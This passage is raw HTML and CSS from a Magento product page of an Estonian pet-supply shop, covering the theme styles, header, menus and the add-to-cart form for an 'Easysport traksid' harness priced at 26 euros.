linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(68, 215, 226, 0.2) 60%, rgb(113, 142, 1) 100%);}.post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(113, 142, 1)} .post-view .blog-post-sticky-info .progress-container{background: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(113, 142, 1)} .post-view .post-categories a{color: rgb(255, 255, 255)} .post-view .post-tags a:hover{color: rgb(255, 255, 255)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(255, 255, 255)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgb(113, 142, 1);} .post-view .block.comments .c-comment .c-post{border-color: rgb(113, 142, 1)} .sidebar-additional .block.block-tagclaud a{ background: rgb(34, 33, 44)} .sidebar-additional .block.block-tagclaud a{color: rgb(255, 255, 255)} .sidebar-additional .block.block-tagclaud a:hover{color: #ffffff} @media only screen and (max-width: 1024px){.logo__container{padding-left: 14px; padding-right: 14px; }.logo__container{padding-top:0px; padding-bottom: 0px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 184px; }.logo__container .logo img{ max-width: 156px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(123, 155, 0) }.ox-nav-sections-item-title .ox-nav-sections-item-switch{color: rgb(51, 51, 51); }.ox-nav-sections-item-title:after{ background: rgb(123, 155, 0); }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(255, 255, 255); }.product.data.items .item.title.active > .switch:after, .product.data.items .item.title.active > .switch:before{background: rgb(255, 255, 255)}.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover,.product.data.items > .item.title > .switch:hover,.product.data.items .item.title.active > .switch,.product.data.items .item.title.active > .switch:visited{color: rgb(255, 255, 255) }.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover {background-color: rgb(113, 142, 1) }}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1440px; }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media, .page-layout-1column-fullwidth .product.media, .page-layout-1column .product.media{width: 45%;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-layout-1column-fullwidth .product-info-main, .page-layout-1column .product-info-main{width: 50%; }.header--layout-2 .logo__container,.logo__container{width: 184px; }.logo__container .logo img{ max-width: 184px; }.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > a .a2-menu-stroke span{background-color: rgb(123, 155, 0)!important; }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > a, .ox-megamenu-navigation .category-item > a{letter-spacing:0px;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a:hover{ background: rgb(123, 155, 0); }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a:hover{ color: rgb(255, 255, 255); }.ox-megamenu-navigation .category-item.has-active > .level-top .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.active > .level-top .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.has-active > a .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.active > a .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.has-active > .level-top .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.active > .level-top .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.has-active > a .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.active > a .ox-menu-arrow:after{ background-color: rgb(255, 255, 255); }.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch,.product.data.items > .item.title.active > .switch:focus,.product.data.items > .item.title.active > .switch:hover{ color: rgb(255, 255, 255) }.product.data.items.accordion .item.title.active > .switch:after,.product.data.items.accordion .item.title.active > .switch:before{background: rgb(255, 255, 255)}.tabs-style--minimal .product.data.items > .item.title > .switch:before,.order-links .item.current strong,.product.data.items > .item.title > .switch:after{ background-color: rgb(113, 142, 1) }} .product-item .price-box .price-container .price-label{display:none!important; }</style>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Easysport&#x20;traksid" />
<meta property="og:image"
      content="https://raadiopiire.ee/media/catalog/product/cache/5cf038a372961bea7005896f4c44e52b/e/s/esh_e2_2.jpg" />
<meta property="og:description"
      content="EasySport&#x20;traksid" />
<meta property="og:url" content="https://raadiopiire.ee/et/easysport-traksid.html" />
    <meta property="product:price:amount" content="26"/>
    <meta property="product:price:currency"
      content="EUR"/>
<link rel="preload" as="image" href="https://raadiopiire.ee/media/catalog/product/cache/d9545ac79836fe1a6a46329561375944/e/s/esh_e2_2.jpg">    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/images/loader-2.gif"}}'
        class="custom-gallery-cursor ox-lazy ox-quickview-sa menu-style-1 menu--align-left minicart--style-modern mobile-header--layout-1 footer--layout-1 header--layout-2 contacts-fullwidth minicart-btn--minimal minicart--show-counter-mobile sticky-simple inputs-style--underlined page-product-configurable catalog-product-view product-easysport-traksid page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><div class="page-header header--layout-2&#x20;header__menu--position-1" data-role="OXsticky" data-mage-init='{"OXsticky":{}}'>
	<div class="sticky-wrapper">
	<div class="container">
		<div class="row">
			<div class="col header__content-wrapper">
									<div class="top-bar flex-row">
	<div class="flex-left modal__left">
	<div class="switcher language switcher-language switcher-hover ox-move-item ox-move-item-store.settings" data-ui-id="language-switcher" id="switcher-language">
    <strong class="label switcher-label"><span>Keel</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-language-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="view-et">
                <span  style="background-image:url('https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/images/flags/et.png');">EST</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-target="dropdown">
                                                                            <li class="view-en switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/raadiopiire.ee\/et\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"et","uenc":"aHR0cHM6Ly9yYWFkaW9waWlyZS5lZS9lbi9lYXN5c3BvcnQtdHJha3NpZC5odG1s"}}' style="background-image:url('https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/images/flags/en.png');">
                            ENG                        </a>
                    </li>
                                    </ul>
    </div>
</div>
		</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
						
			</div>
</div>								<div class="header__content">
					<div class="logo__container">
							<a
		class="logo"
		href="https://raadiopiire.ee/et/"
		title=""
		aria-label="store logo">

	<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;200&#x20;70&quot;&#x20;width&#x3D;&quot;200&quot;&#x20;height&#x3D;&quot;70&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://raadiopiire.ee/media/athlete2/default/raadipiire_logo.png" width="200" height="70" title="" alt="" style="max-width: 200px;max-height:70px;" width="200" height="70" />
			<img class="retina lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;200&#x20;70&quot;&#x20;width&#x3D;&quot;200&quot;&#x20;height&#x3D;&quot;70&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://raadiopiire.ee/media/athlete2/default/greenwald_1.png" width="200" height="70" title="" alt="" style="max-width: 200px;max-height:70px;" width="200" height="70" />
					<img class="print-logo" src="https://raadiopiire.ee/media/athlete2/default/raadipiire_logo.png"
			 data-ox-image
			 title=""
			 alt=""
			style="max-width: 200px;max-height:70px;"			width="200"			height="70"		/>
		</a>
					</div>
					<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
						<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile"><div class="hamburger-menu-icon-small" aria-label="Menüü"><span></span><span></span><span></span></div></div>
						<nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left"
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  category-item first level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://raadiopiire.ee/et/piirded-406.html"  class="level-top" ><span class="name">Raadiopiirded</span></a></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://raadiopiire.ee/et/raadiopiirete-lisad.html"  class="level-top" ><span class="name">Raadiopiirete lisad</span></a></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://raadiopiire.ee/et/haukumise-vastu.html"  class="level-top" ><span class="name">Haukumise vastu</span></a></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://raadiopiire.ee/et/abivahendid-treenimiseks.html"  class="level-top" ><span class="name">Abivahendid treenimiseks</span></a></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://raadiopiire.ee/et/koerte-ja-kasside-luugid.html"  class="level-top" ><span class="name">Luugid</span></a></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://raadiopiire.ee/et/easy-walk.html"  class="level-top" ><span class="name">Jalutusrihmad</span></a></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://raadiopiire.ee/et/manguasjad-koertele-ja-kassidele.html"  class="level-top" ><span class="name">Mänguasjad</span></a></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://raadiopiire.ee/et/toitjad-jootjad.html"  class="level-top" ><span class="name">Toitjad, jootjad</span></a></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://raadiopiire.ee/et/patareid.html"  class="level-top" ><span class="name">Patareid</span></a></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://raadiopiire.ee/et/peletajad.html"  class="level-top" ><span class="name">Peletajad</span></a></li><li  class="level0  category-item last level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://raadiopiire.ee/et/outlet.html" style="color: rgb(255, 255, 255);background-color: rgb(252, 0, 9)"  class="level-top" ><span class="name">OUTLET</span></a></li>	</ul>
</nav>											</div>
					<div class="flex-right flex-row modal__right" data-move-mobile="header.main.right">								
						<div class="block block-search header__item header__item-search block-search--type-slideout">
	<div data-move-mobile="search.slideout" data-move-sticky="search.slideout" class="block block-content" data-role="OXmodal"
			data-mage-init='{"OXmodal":{
				 "defaultModalClass": "ox-dialog",
				 "triggerTarget":".action-search-slideout",
				 "closeButtonTrigger": ".ox-overlay-close-btn",
				 "overlayClass":"ox-slideout-shadow",
				 "timeout": "1000",
				 "closeOnEscape": true,
				 "closeOnMouseLeave": false,
				 "hoverOpen": false,
				 "type": "slideout",
				 "positionSlideout":"top",
				 "htmlClass":"ox-fixed"
				 }}'>
		<div class="header__search-wrapper">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://raadiopiire.ee/et/catalogsearch/result/" method="get">
				<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://raadiopiire.ee/et/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Otsing"
								   class="input-text js-input-focus"
								   maxlength="128"
								   role="combobox"
								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Otsing</label>
								</div>
							</div>
													</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Mine"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span>							<span>Mine</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
		<a class="button action-search-slideout"><span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span></a>
</div>
						<div class="header__item header__item-account" data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://raadiopiire.ee/et/customer/account/">
			<i class="athlete2-icon-login"></i>			<span class="label">
					Minu konto			</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-links-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<ul class="header__toplinks header links  ox-move-item ox-move-item-store.links" data-bind="scope: 'customer'">
	<li class="greet welcome">
		<!-- ko if: customer().fullname  -->
		<span class="logged-in"
			  data-bind="text: new String('Tere, %1!').replace('%1', customer().fullname)">
		</span>
		<!-- /ko -->
	</li>
	<li><a href="https://raadiopiire.ee/et/customer/account/">Minu konto</a></li>
	<li class="orders-link"><a href="https://raadiopiire.ee/et/sales/order/history/">Minu tellimused</a></li>				
			<li class=&quot; hide-on-tablet hide-on-mobile hide-on-desktop&quot;><a href="https://raadiopiire.ee/et/wishlist/"
			   data-bind="scope: 'wishlist'">Minu soovinimekiri <!-- ko if: wishlist().counter --><span
						data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span><!-- /ko --></a></li>
				<li ><a href="https://raadiopiire.ee/et/catalog/product_compare/index/uenc/aHR0cHM6Ly9yYWFkaW9waWlyZS5lZS9ldC9lYXN5c3BvcnQtdHJha3NpZC5odG1s/"
			   data-bind="scope: 'compareProducts'">Võrdle				<!-- ko if: compareProducts().count --><span
						data-bind="text: compareProducts().countCaption.replace(/[^0-9]*/igm, '')"></span><!-- /ko -->
			</a></li>
		<li class="checkout-link"><a href="https://raadiopiire.ee/et/checkout/">Maksma</a></li>
	<li><span class="delimiter"></span></li>
	<!-- ko if: customer().fullname  -->
	<li><a href="https://raadiopiire.ee/et/customer/account/logout/">Logi välja</a></li>
	<!-- /ko -->
	<!-- ko ifnot: customer().fullname  -->
	<li><a href="https://raadiopiire.ee/et/customer/account/create/"
						   style="display:inline-block">Loo konto</a></li>
	<li><a href="https://raadiopiire.ee/et/customer/account/login/referer/aHR0cHM6Ly9yYWFkaW9waWlyZS5lZS9ldC9lYXN5c3BvcnQtdHJha3NpZC5odG1s/" class="button primary"
		   style="display:inline-block">Logi sisse</a></li>
	<!-- /ko -->
</ul>


		</div>
	</div>
	
</div>
<div class=" header__item header__item-wishlist">
    <a class="button js-item-wishlist-action" data-bind="scope: 'wishlist'" aria-label="Wishlist">
		<i class="athlete2-icon-heart2"></i>
		<!-- ko if: wishlist().counter -->
        <span class="header__item-badge" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span>
		<!-- /ko -->
    </a>
	<div class="header__item-dropdown-content"
			 data-role="OXmodal"
             data-mage-init='{"OXmodalWishlist":{
                "triggerTarget":".js-item-wishlist-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"closeButtonTrigger":"#btn-wishllist-close",
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
		<div class="block block-wishlist" data-bind="scope: 'wishlist'">
			<div class="block-content">
				<!-- ko if: wishlist().counter -->
				<div class="items-total">
					<span data-bind="text: wishlist().counter" class="amount"></span>
					<span class="label">
						soovinimekirjas					</span>
					<button type="button" id="btn-wishllist-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
				</div>
				<ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
					<li class="product-item">
						<div class="product-item-info">
							<a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
								<!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
							</a>
							<div class="product-item-details">
								<strong class="product-item-name">
									<a data-bind="attr: { href: product_url }" class="product-item-link">
										<span data-bind="text: product_name"></span>
									</a>
								</strong>
								<div data-bind="html: product_price"></div>
								<div class="product actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Lisa ostukorvi</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Lisa ostukorvi</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
									<div class="secondary">
										<a href="#"  data-bind="attr: {'data-post': delete_item_params}"
										   title="Eemalda&#x20;toode"
										   class="btn-remove action delete">
											<span>Eemalda toode</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</li>
				</ol>
				<div class="dropdown-bottom-wrapper">
					<div class="subtotal">
						<span class="label">
							Toodete koguarv						</span>
						<div class="amount" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></div>
					</div>
					<div class="dropdown-bottom-actions">
						<a class="action secondary details"
						   href="https://raadiopiire.ee/et/wishlist/"
						   title="Minu&#x20;soovinimekiri"><span>Minu soovinimekiri</span></a>
					</div>
				</div>
				<!-- /ko -->
				<!-- ko ifnot: wishlist().counter -->
				<div class="empty-wishlist-wrapper">
					<div class="athlete2-icon-heart empty-wishlist-icon"></div>
					<div class="subtitle empty">Soovinimekirjas pole ühtegi toodet.</div>
					<button type="button" id="btn-wishllist-close" class="button continue primary" data-action="close"><span>Jätka ostlemist</span></button>
				</div>
				<!-- /ko -->
			</div>
		</div>
		

	</div>
</div>


<div data-block="minicart" class="minicart-wrapper ">
    <a class="action showcart" href="https://raadiopiire.ee/et/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg>        <span class="text"></span>
        <span class="counter qty">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') -->0<!-- /ko --></span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>			
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
				<div class="message success"><span class="text">Toode lisati ostukorvi</span></div>
				                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>


					</div>
				</div>
			</div>
		</div>
	</div>
		</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"mobileMenu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menüü</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Konto</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Seaded</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
	<!-- ko if: cookieMessages && cookieMessages.length > 0 -->
	<div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' },
		visible: updateHeight()" class="messages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<!-- ko if: messages().messages && messages().messages.length > 0 -->
	<div aria-atomic="true" role="alert" data-bind="foreach: { data: messages().messages, as: 'message' },
		visible: updateHeight()" class="messages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message" ><span></span></div>
		</div>
	</div>
	<!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img alt="main product photo" class="gallery-placeholder__image lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;700&#x20;700&quot;&#x20;width&#x3D;&quot;700&quot;&#x20;height&#x3D;&quot;700&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://raadiopiire.ee/media/catalog/product/cache/d9545ac79836fe1a6a46329561375944/e/s/esh_e2_2.jpg" width="700" height="700" />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
	
	</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Easysport traksid</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://raadiopiire.ee/et/easysport-traksid.html#review-form">
                Jaga oma kogemusi            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="169" data-price-box="product-id-169"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Alates</span>
        <span  id="product-price-169"                data-price-amount="26"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">26,00 €</span></span>
                <meta itemprop="price" content="26" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
</span>


</div><div class="product-info-stock-sku">
            <div class="stock available" title="Saadavus">
            <span>Laos</span>
        </div>
    </div></div>
				<div class="product attribute overview">
						<div class="value" itemprop="description">EasySport traksid</div>
		</div>
	
<div class="product-add-form">
    <form data-product-sku="Easysport"
          action="https://raadiopiire.ee/et/checkout/cart/add/uenc/aHR0cHM6Ly9yYWFkaW9waWlyZS5lZS9ldC9lYXN5c3BvcnQtdHJha3NpZC5odG1s/product/169/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="169" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="169" />
        <input name="form_key" type="hidden" value="cyTXMpXnWL6tYadF" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;N&#xF5;utud&#x20;v&#xE4;ljad">
    <div class="fieldset" tabindex="0">
        
            <div class="field configurable required">
            <label class="label" for="attribute178">
                <span>Color</span>
            </label>
            <div class="control">
                <select name="super_attribute[178]"
                        data-selector="super_attribute[178]"
                        data-validate="{required:true}"
                        id="attribute178"
                        class="super-attribute-select">
                    <option value="">Palun valige...</option>
                </select>
            </div>
        </div>
            <div class="field configurable required">
            <label class="label" for="attribute179">
                <span>Suurus</span>
            </label>
            <div class="control">
                <select name="super_attribute[179]"
                        data-selector="super_attribute[179]"
                        data-validate="{required:true}"
                        id="attribute179"
                        class="super-attribute-select">
                    <option value="">Palun valige...</option>
                </select>
            </div>
        </div>
        

    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart actions--right-to-cart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Kogus</span></label>
            <div class="control qty-controls-wrap">
				<a class="icon-minus qty-minus"></a>
				<a class="icon-plus qty-plus"></a>
                <input type="number"
                       name="qty"
                       id="qty"
					   min="0"
                       value="1"
                       title="Kogus"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                       />				
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Lisa&#x20;ostukorvi"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <svg id="cart-icon-small" data-name="cart-icon-small" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 16"><rect class="svg-fill-none" x="5" y="2" width="4" height="1"/><polygon class="svg-fill-none" points="11 7 9 7 9 5 5 5 5 7 3 7 3 5 2 5 2 14 12 14 12 5 11 5 11 7"/><path d="M12,3V0H4V3H1V16H15V3H12ZM6,2h4V3H6V2Zm7,12H3V5H4V7H6V5h4V7h2V5h1v9Z" transform="translate(-1)"/></svg><span>Lisa ostukorvi</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

        </div>
    </div>
</div>

<div class="product-addto-links" data-role="add-to-links">
    	    <a href="#"
